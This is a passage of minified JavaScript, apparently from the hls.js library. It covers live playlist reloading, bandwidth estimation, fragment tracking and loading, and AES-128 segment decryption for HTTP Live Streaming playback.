a=e[r],l=t[r+s];a&&l&&a.index===l.index&&a.fragment.sn===l.fragment.sn?i(a,l):s--}}})(e.partList,t.partList,(e,t)=>{t.elementaryStreams=e.elementaryStreams,t.stats=e.stats}),i?su(t,i,i.startPTS,i.endPTS,i.startDTS,i.endDTS):sc(e,t),a.length&&(t.totalduration=t.edge-a[0].start),t.driftStartTime=e.driftStartTime,t.driftStart=e.driftStart;let d=t.advancedDateTime;if(t.advanced&&d){let e=t.edge;t.driftStart||(t.driftStartTime=d,t.driftStart=e),t.driftEndTime=d,t.driftEnd=e}else t.driftEndTime=e.driftEndTime,t.driftEnd=e.driftEnd,t.advancedDateTime=e.advancedDateTime}(i,s),!this.canLoad||!s.live)return;if(s.canBlockReload&&s.endSN&&s.advanced){let e=this.hls.config.lowLatencyMode,r=s.lastPartSn,a=s.endSN,d=s.lastPartIndex,u=r===a;-1!==d?(n=u?a+1:r,o=u?e?0:d:d+1):n=a+1;let c=s.age,h=Math.min(c+s.ageHeader-s.partTarget,1.5*s.targetduration);if(h>0){if(i&&h>i.tuneInGoal)this.warn(`CDN Tune-in goal increased from: ${i.tuneInGoal} to: ${h} with playlist age: ${s.age}`),h=0;else{let e=Math.floor(h/s.targetduration);n+=e,void 0!==o&&(o+=Math.round(h%s.targetduration/s.partTarget)),this.log(`CDN Tune-in age: ${s.ageHeader}s last advanced ${c.toFixed(2)}s goal: ${h} skip sn ${e} to part ${o}`)}s.tuneInGoal=h}if(l=this.getDeliveryDirectives(s,t.deliveryDirectives,n,o),e||!u)return void this.loadPlaylist(l)}else(s.canBlockReload||s.canSkipUntil)&&(l=this.getDeliveryDirectives(s,t.deliveryDirectives,n,o));let d=this.hls.mainForwardBufferInfo,u=d?d.end-d.len:0,c=(s.edge-u)*1e3,h=function(e,t=1/0){let i=1e3*e.targetduration;if(e.updated){let s=e.fragments;if(s.length&&4*i>t){let e=1e3*s[s.length-1].duration;e<i&&(i=e)}}else i/=2;return Math.round(i)}(s,c);s.updated&&a>this.requestScheduled+h&&(this.requestScheduled=r.loading.start),void 0!==n&&s.canBlockReload?this.requestScheduled=r.loading.first+h-(1e3*s.partTarget||1e3):-1===this.requestScheduled||this.requestScheduled+h<a?this.requestScheduled=a:this.requestScheduled-a<=0&&(this.requestScheduled+=h);let m=this.requestScheduled-a;m=Math.max(0,m),this.log(`reload live playlist ${e} in ${Math.round(m)} ms`),this.timer=self.setTimeout(()=>this.loadPlaylist(l),m)}else this.clearTimer()}getDeliveryDirectives(e,t,i,s){let r=sa(e);return null!=t&&t.skip&&e.deltaUpdateFailed&&(i=t.msn,s=t.part,r=""),new sl(i,s,r)}checkRetry(e){let t=e.details,i=sp(e),s=e.errorAction,{action:r,retryCount:a=0,retryConfig:l}=s||{},n=!!s&&!!l&&(5===r||!s.resolved&&2===r);if(n){var o;if(this.requestScheduled=-1,a>=l.maxNumRetry)return!1;if(i&&null!=(o=e.context)&&o.deliveryDirectives)this.warn(`Retrying playlist loading ${a+1}/${l.maxNumRetry} after "${t}" without delivery-directives`),this.loadPlaylist();else{let e=sy(l,a);this.timer=self.setTimeout(()=>this.loadPlaylist(),e),this.warn(`Retrying playlist loading ${a+1}/${l.maxNumRetry} after "${t}" in ${e}ms`)}e.levelRetry=!0,s.resolved=!0}return n}}class sk{constructor(e,t=0,i=0){this.halfLife=void 0,this.alpha_=void 0,this.estimate_=void 0,this.totalWeight_=void 0,this.halfLife=e,this.alpha_=e?Math.exp(Math.log(.5)/e):0,this.estimate_=t,this.totalWeight_=i}sample(e,t){let i=Math.pow(this.alpha_,e);this.estimate_=t*(1-i)+i*this.estimate_,this.totalWeight_+=e}getTotalWeight(){return this.totalWeight_}getEstimate(){if(this.alpha_){let e=1-Math.pow(this.alpha_,this.totalWeight_);if(e)return this.estimate_/e}return this.estimate_}}class sC{constructor(e,t,i,s=100){this.defaultEstimate_=void 0,this.minWeight_=void 0,this.minDelayMs_=void 0,this.slow_=void 0,this.fast_=void 0,this.defaultTTFB_=void 0,this.ttfb_=void 0,this.defaultEstimate_=i,this.minWeight_=.001,this.minDelayMs_=50,this.slow_=new sk(e),this.fast_=new sk(t),this.defaultTTFB_=s,this.ttfb_=new sk(e)}update(e,t){let{slow_:i,fast_:s,ttfb_:r}=this;i.halfLife!==e&&(this.slow_=new sk(e,i.getEstimate(),i.getTotalWeight())),s.halfLife!==t&&(this.fast_=new sk(t,s.getEstimate(),s.getTotalWeight())),r.halfLife!==e&&(this.ttfb_=new sk(e,r.getEstimate(),r.getTotalWeight()))}sample(e,t){let i=(e=Math.max(e,this.minDelayMs_))/1e3,s=8*t/i;this.fast_.sample(i,s),this.slow_.sample(i,s)}sampleTTFB(e){let t=Math.sqrt(2)*Math.exp(-Math.pow(e/1e3,2)/2);this.ttfb_.sample(t,Math.max(e,5))}canEstimate(){return this.fast_.getTotalWeight()>=this.minWeight_}getEstimate(){return this.canEstimate()?Math.min(this.fast_.getEstimate(),this.slow_.getEstimate()):this.defaultEstimate_}getEstimateTTFB(){return this.ttfb_.getTotalWeight()>=this.minWeight_?this.ttfb_.getEstimate():this.defaultTTFB_}destroy(){}}let sw={supported:!0,configurations:[],decodingInfoResults:[{supported:!0,powerEfficient:!0,smooth:!0}]},sL={};function sA(e,t){th.log(`[abr] start candidates with "${e}" ignored because ${t}`)}function sI(e,t,i){if("attrs"in e){let i=t.indexOf(e);if(-1!==i)return i}for(let s=0;s<t.length;s++)if(sR(e,t[s],i))return s;return -1}function sR(e,t,i){let{groupId:s,name:r,lang:a,assocLang:l,default:n}=e,o=e.forced;return(void 0===s||t.groupId===s)&&(void 0===r||t.name===r)&&(void 0===a||t.lang===a)&&(void 0===a||t.assocLang===l)&&(void 0===n||t.default===n)&&(void 0===o||t.forced===o)&&(!("characteristics"in e)||function(e,t=""){let i=e.split(","),s=t.split(",");return i.length===s.length&&!i.some(e=>-1===s.indexOf(e))}(e.characteristics||"",t.characteristics))&&(void 0===i||i(e,t))}function sM(e,t){let{audioCodec:i,channels:s}=e;return(void 0===i||(t.audioCodec||"").substring(0,4)===i.substring(0,4))&&(void 0===s||s===(t.channels||"2"))}function sD(e,t,i){for(let s=t;s>-1;s--)if(i(e[s]))return s;for(let s=t+1;s<e.length;s++)if(i(e[s]))return s;return -1}class sO{constructor(){this._boundTick=void 0,this._tickTimer=null,this._tickInterval=null,this._tickCallCount=0,this._boundTick=this.tick.bind(this)}destroy(){this.onHandlerDestroying(),this.onHandlerDestroyed()}onHandlerDestroying(){this.clearNextTick(),this.clearInterval()}onHandlerDestroyed(){}hasInterval(){return!!this._tickInterval}hasNextTick(){return!!this._tickTimer}setInterval(e){return!this._tickInterval&&(this._tickCallCount=0,this._tickInterval=self.setInterval(this._boundTick,e),!0)}clearInterval(){return!!this._tickInterval&&(self.clearInterval(this._tickInterval),this._tickInterval=null,!0)}clearNextTick(){return!!this._tickTimer&&(self.clearTimeout(this._tickTimer),this._tickTimer=null,!0)}tick(){this._tickCallCount++,1===this._tickCallCount&&(this.doTick(),this._tickCallCount>1&&this.tickImmediate(),this._tickCallCount=0)}tickImmediate(){this.clearNextTick(),this._tickTimer=self.setTimeout(this._boundTick,0)}doTick(){}}var sP="NOT_LOADED",sN="APPENDING",sF="PARTIAL";class sj{constructor(e){this.activePartLists=Object.create(null),this.endListFragments=Object.create(null),this.fragments=Object.create(null),this.timeRanges=Object.create(null),this.bufferPadding=.2,this.hls=void 0,this.hasGaps=!1,this.hls=e,this._registerListeners()}_registerListeners(){let{hls:e}=this;e.on(tl.BUFFER_APPENDED,this.onBufferAppended,this),e.on(tl.FRAG_BUFFERED,this.onFragBuffered,this),e.on(tl.FRAG_LOADED,this.onFragLoaded,this)}_unregisterListeners(){let{hls:e}=this;e.off(tl.BUFFER_APPENDED,this.onBufferAppended,this),e.off(tl.FRAG_BUFFERED,this.onFragBuffered,this),e.off(tl.FRAG_LOADED,this.onFragLoaded,this)}destroy(){this._unregisterListeners(),this.fragments=this.activePartLists=this.endListFragments=this.timeRanges=null}getAppendedFrag(e,t){let i=this.activePartLists[t];if(i)for(let t=i.length;t--;){let s=i[t];if(!s)break;let r=s.end;if(s.start<=e&&null!==r&&e<=r)return s}return this.getBufferedFrag(e,t)}getBufferedFrag(e,t){let{fragments:i}=this,s=Object.keys(i);for(let r=s.length;r--;){let a=i[s[r]];if((null==a?void 0:a.body.type)===t&&a.buffered){let t=a.body;if(t.start<=e&&e<=t.end)return t}}return null}detectEvictedFragments(e,t,i,s){this.timeRanges&&(this.timeRanges[e]=t);let r=(null==s?void 0:s.fragment.sn)||-1;Object.keys(this.fragments).forEach(s=>{let a=this.fragments[s];if(!a||r>=a.body.sn)return;if(!a.buffered&&!a.loaded){a.body.type===i&&this.removeFragment(a.body);return}let l=a.range[e];l&&l.time.some(e=>{let i=!this.isTimeBuffered(e.startPTS,e.endPTS,t);return i&&this.removeFragment(a.body),i})})}detectPartialFragments(e){let t=this.timeRanges,{frag:i,part:s}=e;if(!t||"initSegment"===i.sn)return;let r=sB(i),a=this.fragments[r];if(!a||a.buffered&&i.gap)return;let l=!i.relurl;Object.keys(t).forEach(e=>{let r=i.elementaryStreams[e];if(!r)return;let n=t[e],o=l||!0===r.partial;a.range[e]=this.getBufferedTimes(i,s,o,n)}),a.loaded=null,Object.keys(a.range).length?(a.buffered=!0,(a.body.endList=i.endList||a.body.endList)&&(this.endListFragments[a.body.type]=a),sU(a)||this.removeParts(i.sn-1,i.type)):this.removeFragment(a.body)}removeParts(e,t){let i=this.activePartLists[t];i&&(this.activePartLists[t]=i.filter(t=>t.fragment.sn>=e))}fragBuffered(e,t){let i=sB(e),s=this.fragments[i];!s&&t&&(s=this.fragments[i]={body:e,appendedPTS:null,loaded:null,buffered:!1,range:Object.create(null)},e.gap&&(this.hasGaps=!0)),s&&(s.loaded=null,s.buffered=!0)}getBufferedTimes(e,t,i,s){let r={time:[],partial:i},a=e.start,l=e.end,n=e.minEndPTS||l,o=e.maxStartPTS||a;for(let e=0;e<s.length;e++){let t=s.start(e)-this.bufferPadding,i=s.end(e)+this.bufferPadding;if(o>=t&&n<=i){r.time.push({startPTS:Math.max(a,s.start(e)),endPTS:Math.min(l,s.end(e))});break}if(a<i&&l>t){let t=Math.max(a,s.start(e)),i=Math.min(l,s.end(e));i>t&&(r.partial=!0,r.time.push({startPTS:t,endPTS:i}))}else if(l<=t)break}return r}getPartialFragment(e){let t,i,s,r=null,a=0,{bufferPadding:l,fragments:n}=this;return Object.keys(n).forEach(o=>{let d=n[o];d&&sU(d)&&(i=d.body.start-l,s=d.body.end+l,e>=i&&e<=s&&a<=(t=Math.min(e-i,s-e))&&(r=d.body,a=t))}),r}isEndListAppended(e){let t=this.endListFragments[e];return void 0!==t&&(t.buffered||sU(t))}getState(e){let t=sB(e),i=this.fragments[t];if(i)if(!i.buffered)return sN;else if(sU(i))return sF;else return"OK";return sP}isTimeBuffered(e,t,i){let s,r;for(let a=0;a<i.length;a++){if(s=i.start(a)-this.bufferPadding,r=i.end(a)+this.bufferPadding,e>=s&&t<=r)return!0;if(t<=s)break}return!1}onFragLoaded(e,t){let{frag:i,part:s}=t;if("initSegment"===i.sn||i.bitrateTest)return;let r=sB(i);this.fragments[r]={body:i,appendedPTS:null,loaded:s?null:t,buffered:!1,range:Object.create(null)}}onBufferAppended(e,t){let{frag:i,part:s,timeRanges:r}=t;if("initSegment"===i.sn)return;let a=i.type;if(s){let e=this.activePartLists[a];e||(this.activePartLists[a]=e=[]),e.push(s)}this.timeRanges=r,Object.keys(r).forEach(e=>{let t=r[e];this.detectEvictedFragments(e,t,a,s)})}onFragBuffered(e,t){this.detectPartialFragments(t)}hasFragment(e){let t=sB(e);return!!this.fragments[t]}hasParts(e){var t;return!!(null!=(t=this.activePartLists[e])&&t.length)}removeFragmentsInRange(e,t,i,s,r){(!s||this.hasGaps)&&Object.keys(this.fragments).forEach(a=>{let l=this.fragments[a];if(!l)return;let n=l.body;n.type===i&&(!s||n.gap)&&n.start<t&&n.end>e&&(l.buffered||r)&&this.removeFragment(n)})}removeFragment(e){let t=sB(e);e.stats.loaded=0,e.clearElementaryStreamInfo();let i=this.activePartLists[e.type];if(i){let t=e.sn;this.activePartLists[e.type]=i.filter(e=>e.fragment.sn!==t)}delete this.fragments[t],e.endList&&delete this.endListFragments[e.type]}removeAllFragments(){this.fragments=Object.create(null),this.endListFragments=Object.create(null),this.activePartLists=Object.create(null),this.hasGaps=!1}}function sU(e){var t,i,s;return e.buffered&&(e.body.gap||(null==(t=e.range.video)?void 0:t.partial)||(null==(i=e.range.audio)?void 0:i.partial)||(null==(s=e.range.audiovideo)?void 0:s.partial))}function sB(e){return`${e.type}_${e.level}_${e.sn}`}let s$={length:0,start:()=>0,end:()=>0};class sG{static isBuffered(e,t){try{if(e){let i=sG.getBuffered(e);for(let e=0;e<i.length;e++)if(t>=i.start(e)&&t<=i.end(e))return!0}}catch(e){}return!1}static bufferInfo(e,t,i){try{if(e){let s,r=sG.getBuffered(e),a=[];for(s=0;s<r.length;s++)a.push({start:r.start(s),end:r.end(s)});return this.bufferedInfo(a,t,i)}}catch(e){}return{len:0,start:t,end:t,nextStart:void 0}}static bufferedInfo(e,t,i){let s;t=Math.max(0,t),e.sort(function(e,t){let i=e.start-t.start;return i||t.end-e.end});let r=[];if(i)for(let t=0;t<e.length;t++){let s=r.length;if(s){let a=r[s-1].end;e[t].start-a<i?e[t].end>a&&(r[s-1].end=e[t].end):r.push(e[t])}else r.push(e[t])}else r=e;let a=0,l=t,n=t;for(let e=0;e<r.length;e++){let o=r[e].start,d=r[e].end;if(t+i>=o&&t<d)l=o,a=(n=d)-t;else if(t+i<o){s=o;break}}return{len:a,start:l||0,end:n||0,nextStart:s}}static getBuffered(e){try{return e.buffered}catch(e){return th.log("failed to get media.buffered",e),s$}}}class sV{constructor(e,t,i,s=0,r=-1,a=!1){this.level=void 0,this.sn=void 0,this.part=void 0,this.id=void 0,this.size=void 0,this.partial=void 0,this.transmuxing=sH(),this.buffering={audio:sH(),video:sH(),audiovideo:sH()},this.level=e,this.sn=t,this.id=i,this.size=s,this.part=r,this.partial=a}}function sH(){return{start:0,executeStart:0,executeEnd:0,end:0}}function sz(e,t){for(let s=0,r=e.length;s<r;s++){var i;if((null==(i=e[s])?void 0:i.cc)===t)return e[s]}return null}function sW(e,t){if(e){let i=e.start+t;e.start=e.startPTS=i,e.endPTS=i+e.duration}}function sq(e,t){let i=t.fragments;for(let t=0,s=i.length;t<s;t++)sW(i[t],e);t.fragmentHint&&sW(t.fragmentHint,e),t.alignedSliding=!0}function sK(e,t){let i,s;if(!e.hasProgramDateTime||!t.hasProgramDateTime)return;let r=e.fragments,a=t.fragments;if(!r.length||!a.length)return;let l=Math.min(t.endCC,e.endCC);t.startCC<l&&e.startCC<l&&(i=sz(a,l),s=sz(r,l)),i&&s||(s=sz(r,(i=a[Math.floor(a.length/2)]).cc)||r[Math.floor(r.length/2)]);let n=i.programDateTime,o=s.programDateTime;n&&o&&sq((o-n)/1e3-(s.start-i.start),e)}class sY{constructor(e){this.config=void 0,this.loader=null,this.partLoadTimeout=-1,this.config=e}destroy(){this.loader&&(this.loader.destroy(),this.loader=null)}abort(){this.loader&&this.loader.abort()}load(e,t){let i=e.url;if(!i)return Promise.reject(new sQ({type:tn.NETWORK_ERROR,details:to.FRAG_LOAD_ERROR,fatal:!1,frag:e,error:Error(`Fragment does not have a ${i?"part list":"url"}`),networkDetails:null}));this.abort();let s=this.config,r=s.fLoader,a=s.loader;return new Promise((l,n)=>{if(this.loader&&this.loader.destroy(),e.gap)if(e.tagList.some(e=>"GAP"===e[0]))return void n(sZ(e));else e.gap=!1;let o=this.loader=e.loader=r?new r(s):new a(s),d=sX(e),u=sv(s.fragLoadPolicy.default),c={loadPolicy:u,timeout:u.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0,highWaterMark:"initSegment"===e.sn?1/0:131072};e.stats=o.stats,o.load(d,c,{onSuccess:(t,i,s,r)=>{this.resetLoader(e,o);let a=t.data;s.resetIV&&e.decryptdata&&(e.decryptdata.iv=new Uint8Array(a.slice(0,16)),a=a.slice(16)),l({frag:e,part:null,payload:a,networkDetails:r})},onError:(t,s,r,a)=>{this.resetLoader(e,o),n(new sQ({type:tn.NETWORK_ERROR,details:to.FRAG_LOAD_ERROR,fatal:!1,frag:e,response:tt({url:i,data:void 0},t),error:Error(`HTTP Error ${t.code} ${t.text}`),networkDetails:r,stats:a}))},onAbort:(t,i,s)=>{this.resetLoader(e,o),n(new sQ({type:tn.NETWORK_ERROR,details:to.INTERNAL_ABORTED,fatal:!1,frag:e,error:Error("Aborted"),networkDetails:s,stats:t}))},onTimeout:(t,i,s)=>{this.resetLoader(e,o),n(new sQ({type:tn.NETWORK_ERROR,details:to.FRAG_LOAD_TIMEOUT,fatal:!1,frag:e,error:Error(`Timeout after ${c.timeout}ms`),networkDetails:s,stats:t}))},onProgress:(i,s,r,a)=>{t&&t({frag:e,part:null,payload:r,networkDetails:a})}})})}loadPart(e,t,i){this.abort();let s=this.config,r=s.fLoader,a=s.loader;return new Promise((l,n)=>{if(this.loader&&this.loader.destroy(),e.gap||t.gap)return void n(sZ(e,t));let o=this.loader=e.loader=r?new r(s):new a(s),d=sX(e,t),u=sv(s.fragLoadPolicy.default),c={loadPolicy:u,timeout:u.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0,highWaterMark:131072};t.stats=o.stats,o.load(d,c,{onSuccess:(s,r,a,n)=>{this.resetLoader(e,o),this.updateStatsFromPart(e,t);let d={frag:e,part:t,payload:s.data,networkDetails:n};i(d),l(d)},onError:(i,s,r,a)=>{this.resetLoader(e,o),n(new sQ({type:tn.NETWORK_ERROR,details:to.FRAG_LOAD_ERROR,fatal:!1,frag:e,part:t,response:tt({url:d.url,data:void 0},i),error:Error(`HTTP Error ${i.code} ${i.text}`),networkDetails:r,stats:a}))},onAbort:(i,s,r)=>{e.stats.aborted=t.stats.aborted,this.resetLoader(e,o),n(new sQ({type:tn.NETWORK_ERROR,details:to.INTERNAL_ABORTED,fatal:!1,frag:e,part:t,error:Error("Aborted"),networkDetails:r,stats:i}))},onTimeout:(i,s,r)=>{this.resetLoader(e,o),n(new sQ({type:tn.NETWORK_ERROR,details:to.FRAG_LOAD_TIMEOUT,fatal:!1,frag:e,part:t,error:Error(`Timeout after ${c.timeout}ms`),networkDetails:r,stats:i}))}})})}updateStatsFromPart(e,t){let i=e.stats,s=t.stats,r=s.total;if(i.loaded+=s.loaded,r){let s=Math.round(e.duration/t.duration),a=Math.min(Math.round(i.loaded/r),s),l=(s-a)*Math.round(i.loaded/a);i.total=i.loaded+l}else i.total=Math.max(i.loaded,i.total);let a=i.loading,l=s.loading;a.start?a.first+=l.first-l.start:(a.start=l.start,a.first=l.first),a.end=l.end}resetLoader(e,t){e.loader=null,this.loader===t&&(self.clearTimeout(this.partLoadTimeout),this.loader=null),t.destroy()}}function sX(e,t=null){let i=t||e,s={frag:e,part:t,responseType:"arraybuffer",url:i.url,headers:{},rangeStart:0,rangeEnd:0},r=i.byteRangeStartOffset,a=i.byteRangeEndOffset;if(ts(r)&&ts(a)){var l;let t=r,i=a;if("initSegment"===e.sn&&(null==(l=e.decryptdata)?void 0:l.method)==="AES-128"){let e=a-r;e%16&&(i=a+(16-e%16)),0!==r&&(s.resetIV=!0,t=r-16)}s.rangeStart=t,s.rangeEnd=i}return s}function sZ(e,t){let i=Error(`GAP ${e.gap?"tag":"attribute"} found`),s={type:tn.MEDIA_ERROR,details:to.FRAG_GAP,fatal:!1,frag:e,error:i,networkDetails:null};return t&&(s.part=t),(t||e).stats.aborted=!0,new sQ(s)}class sQ extends Error{constructor(e){super(e.error.message),this.data=void 0,this.data=e}}class sJ{constructor(e,t){this.subtle=void 0,this.aesIV=void 0,this.subtle=e,this.aesIV=t}decrypt(e,t){return this.subtle.decrypt({name:"AES-CBC",iv:this.aesIV},t,e)}}class s0{constructor(e,t){this.subtle=void 0,this.key=void 0,this.subtle=e,this.key=t}expandKey(){return this.subtle.importKey("raw",this.key,{name:"AES-CBC"},!1,["encrypt","decrypt"])}}class s1{constructor(){this.rcon=[0,1,2,4,8,16,32,64,128,27,54],this.subMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.invSubMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.sBox=new Uint32Array(256),this.invSBox=new Uint32Array(256),this.key=new Uint32Array(0),this.ksRows=0,this.keySize=0,this.keySchedule=void 0,this.invKeySchedule=void 0,this.initTable()}uint8ArrayToUint32Array_(e){let t=new DataView(e),i=new Uint32Array(4);for(let e=0;e<4;e++)i[e]=t.getUint32(4*e);return i}initTable(){let e=this.sBox,t=this.invSBox,i=this.subMix,s=i[0],r=i[1],a=i[2],l=i[3],n=this.invSubMix,o=n[0],d=n[1],u=n[2],c=n[3],h=new Uint32Array(256),m=0,f=0,g=0;for(g=0;g<256;g++)g<128?h[g]=g<<1:h[g]=g<<1^283;for(g=0;g<256;g++){let i=f^f<<1^f<<2^f<<3^f<<4;i=i>>>8^255&i^99,e[m]=i,t[i]=m;let n=h[m],g=h[n],p=h[g],_=257*h[i]^0x1010100*i;s[m]=_<<24|_>>>8,r[m]=_<<16|_>>>16,a[m]=_<<8|_>>>24,l[m]=_,_=0x1010101*p^65537*g^257*n^0x1010100*m,o[i]=_<<24|_>>>8,d[i]=_<<16|_>>>16,u[i]=_<<8|_>>>24,c[i]=_,m?(m=n^h[h[h[p^n]]],f^=h[h[f]]):m=f=1}}expandKey(e){let t,i,s,r,a=this.uint8ArrayToUint32Array_(e),l=!0,n=0;for(;n<a.length&&l;)l=a[n]===this.key[n],n++;if(l)return;this.key=a;let o=this.keySize=a.length;if(4!==o&&6!==o&&8!==o)throw Error("Invalid aes key size="+o);let d=this.ksRows=(o+6+1)*4,u=this.keySchedule=new Uint32Array(d),c=this.invKeySchedule=new Uint32Array(d),h=this.sBox,m=this.rcon,f=this.invSubMix,g=f[0],p=f[1],_=f[2],y=f[3];for(t=0;t<d;t++){if(t<o){s=u[t]=a[t];continue}r=s,t%o==0?r=(h[(r=r<<8|r>>>24)>>>24]<<24|h[r>>>16&255]<<16|h[r>>>8&255]<<8|h[255&r])^m[t/o|0]<<24:o>6&&t%o==4&&(r=h[r>>>24]<<24|h[r>>>16&255]<<16|h[r>>>8&255]<<8|h[255&r]),u[t]=s=(u[t-o]^r)>>>0}for(i=0;i<d;i++)t=d-i,r=3&i?u[t]:u[t-4],i<4||t<=4?c[i]=r:c[i]=g[h[r>>>24]]^p[h[r>>>16&255]]^_[h[r>>>8&255]]^y[h[255&r]],c[i]=c[i]>>>0}networkToHostOrderSwap(e){return e<<24|(65280&e)<<8|(0xff0000&e)>>8|e>>>24}decrypt(e,t,i){let s,r,a,l,n,o,d,u,c,h,m,f,g,p,_=this.keySize+6,y=this.invKeySchedule,v=this.invSBox,S=this.invSubMix,T=S[0],x=S[1],b=S[2],E=S[3],k=this.uint8ArrayToUint32Array_(i),C=k[0],w=k[1],L=k[2],A=k[3],I=new Int32Array(e),R=new Int32Array(I.length),M=this.networkToHostOrderSwap;for(;t<I.length;){for(p=1,c=M(I[t]),h=M(I[t+1]),m=M(I[t+2]),f=M(I[t+3]),n=c^y[0],o=f^y[1],d=m^y[2],u=h^y[3],g=4;p<_;p++)s=T[n>>>24]^x[o>>16&255]^b[d>>8&255]^E[255&u]^y[g],r=T[o>>>24]^x[d>>16&255]^b[u>>8&255]^E[255&n]^y[g+1],a=T[d>>>24]^x[u>>16&255]^b[n>>8&255]^E[255&o]^y[g+2],l=T[u>>>24]^x[n>>16&255]^b[o>>8&255]^E[255&d]^y[g+3],n=s,o=r,d=a,u=l,g+=4;s=v[n>>>24]<<24^v[o>>16&255]<<16^v[d>>8&255]<<8^v[255&u]^y[g],r=v[o>>>24]<<24^v[d>>16&255]<<16^v[u>>8&255]<<8^v[255&n]^y[g+1],a=v[d>>>24]<<24^v[u>>16&255]<<16^v[n>>8&255]<<8^v[255&o]^y[g+2],l=v[u>>>24]<<24^v[n>>16&255]<<16^v[o>>8&255]<<8^v[255&d]^y[g+3],R[t]=M(s^C),R[t+1]=M(l^w),R[t+2]=M(a^L),R[t+3]=M(r^A),C=c,w=h,L=m,A=f,t+=4}return R.buffer}}class s2{constructor(e,{removePKCS7Padding:t=!0}={}){if(this.logEnabled=!0,this.removePKCS7Padding=void 0,this.subtle=null,this.softwareDecrypter=null,this.key=null,this.fastAesKey=null,this.remainderData=null,this.currentIV=null,this.currentResult=null,this.useSoftware=void 0,this.useSoftware=e.enableSoftwareAES,this.removePKCS7Padding=t,t)try{const e=self.crypto;e&&(this.subtle=e.subtle||e.webkitSubtle)}catch(e){}this.useSoftware=!this.subtle}destroy(){this.subtle=null,this.softwareDecrypter=null,this.key=null,this.fastAesKey=null,this.remainderData=null,this.currentIV=null,this.currentResult=null}isSync(){return this.useSoftware}flush(){let{currentResult:e,remainderData:t}=this;if(!e||t)return this.reset(),null;let i=new Uint8Array(e);if(this.reset(),this.removePKCS7Padding){let e,t;return(t=(e=i.byteLength)&&new DataView(i.buffer).getUint8(e-1))?tG(i,0,e-t):i}return i}reset(){this.currentResult=null,this.currentIV=null,this.remainderData=null,this.softwareDecrypter&&(this.softwareDecrypter=null)}decrypt(e,t,i){return this.useSoftware?new Promise((s,r)=>{this.softwareDecrypt(new Uint8Array(e),t,i);let a=this.flush();a?s(a.buffer):r(Error("[softwareDecrypt] Failed to decrypt data"))}):this.webCryptoDecrypt(new Uint8Array(e),t,i)}softwareDecrypt(e,t,i){let{currentIV:s,currentResult:r,remainderData:a}=this;this.logOnce("JS AES decrypt"),a&&(e=iu(a,e),this.remainderData=null);let l=this.getValidChunk(e);if(!l.length)return null;s&&(i=s);let n=this.softwareDecrypter;return(n||(n=this.softwareDecrypter=new s1),n.expandKey(t),this.currentResult=n.decrypt(l.buffer,0,i),this.currentIV=tG(l,-16).buffer,r)?r:null}webCryptoDecrypt(e,t,i){if(this.key!==t||!this.fastAesKey){if(!this.subtle)return Promise.resolve(this.onWebCryptoError(e,t,i));this.key=t,this.fastAesKey=new s0(this.subtle,t)}return this.fastAesKey.expandKey().then(t=>this.subtle?(this.logOnce("WebCrypto AES decrypt"),new sJ(this.subtle,new Uint8Array(i)).decrypt(e.buffer,t)):Promise.reject(Error("web crypto not initialized"))).catch(s=>(th.warn(`[decrypter]: WebCrypto Error, disable WebCrypto API, ${s.name}: ${s.message}`),this.onWebCryptoError(e,t,i)))}onWebCryptoError(e,t,i){this.useSoftware=!0,this.logEnabled=!0,this.softwareDecrypt(e,t,i);let s=this.flush();if(s)return s.buffer;throw Error("WebCrypto and softwareDecrypt: failed to decrypt data")}getValidChunk(e){let t=e,i=e.length-e.length%16;return i!==e.length&&(t=tG(e,0,i),this.remainderData=tG(e,i)),t}logOnce(e){this.logEnabled&&(th.log(`[decrypter]: ${e}`),this.logEnabled=!1)}}let s3=function(e){let t="",i=e.length;for(let s=0;s<i;s++)t+=`[${e.start(s).toFixed(3)}-${e.end(s).toFixed(3)}]`;return t},s4="STOPPED",s5="IDLE",s8="KEY_LOADING",s6="FRAG_LOADING",s9="FRAG_LOADING_WAITING_RETRY",s7="WAITING_TRACK",re="PARSING",rt="PARSED",ri="ENDED",rs="ERROR",rr="WAITING_INIT_PTS",ra="WAITING_LEVEL";class rl extends sO{constructor(e,t,i,s,r){super(),this.hls=void 0,this.fragPrevious=null,this.fragCurrent=null,this.fragmentTracker=void 0,this.transmuxer=null,this._state=s4,this.playlistType=void 0,this.media=null,this.mediaBuffer=null,this.config=void 0,this.bitrateTest=!1,this.lastCurrentTime=0,this.nextLoadPosition=0,this.startPosition=0,this.startTimeOffset=null,this.loadedmetadata=!1,this.retryDate=0,this.levels=null,this.fragmentLoader=void 0,this.keyLoader=void 0,this.levelLastLoaded=null,this.startFragRequested=!1,this.decrypter=void 0,this.initPTS=[],this.buffering=!0,this.onvseeking=null,this.onvended=null,this.logPrefix="",this.log=void 0,this.warn=void 0,this.playlistType=r,this.logPrefix=s,this.log=th.log.bind(th,`${s}:`),this.warn=th.warn.bind(th,`${s}:`),this.hls=e,this.fragmentLoader=new sY(e.config),this.keyLoader=i,this.fragmentTracker=t,this.config=e.config,this.decrypter=new s2(e.config),e.on(tl.MANIFEST_LOADED,this.onManifestLoaded,this)}doTick(){this.onTickEnd()}onTickEnd(){}startLoad(e){}stopLoad(){this.fragmentLoader.abort(),this.keyLoader.abort(this.playlistType);let e=this.fragCurrent;null!=e&&e.loader&&(e.abortRequests(),this.fragmentTracker.removeFragment(e)),this.resetTransmuxer(),this.fragCurrent=null,this.fragPrevious=null,this.clearInterval(),this.clearNextTick(),this.state=s4}pauseBuffering(){this.buffering=!1}resumeBuffering(){this.buffering=!0}_streamEnded(e,t){if(t.live||e.nextStart||!e.end||!this.media)return!1;let i=t.partList;if(null!=i&&i.length){let e=i[i.length-1];return sG.isBuffered(this.media,e.start+e.duration/2)}let s=t.fragments[t.fragments.length-1].type;return this.fragmentTracker.isEndListAppended(s)}getLevelDetails(){if(this.levels&&null!==this.levelLastLoaded){var e;return null==(e=this.levelLastLoaded)?void 0:e.details}}onMediaAttached(e,t){let i=this.media=this.mediaBuffer=t.media;this.onvseeking=this.onMediaSeeking.bind(this),this.onvended=this.onMediaEnded.bind(this),i.addEventListener("seeking",this.onvseeking),i.addEventListener("ended",this.onvended);let s=this.config;this.levels&&s.autoStartLoad&&this.state===s4&&this.startLoad(s.startPosition)}onMediaDetaching(){let e=this.media;null!=e&&e.ended&&(this.log("MSE detaching and video ended, reset 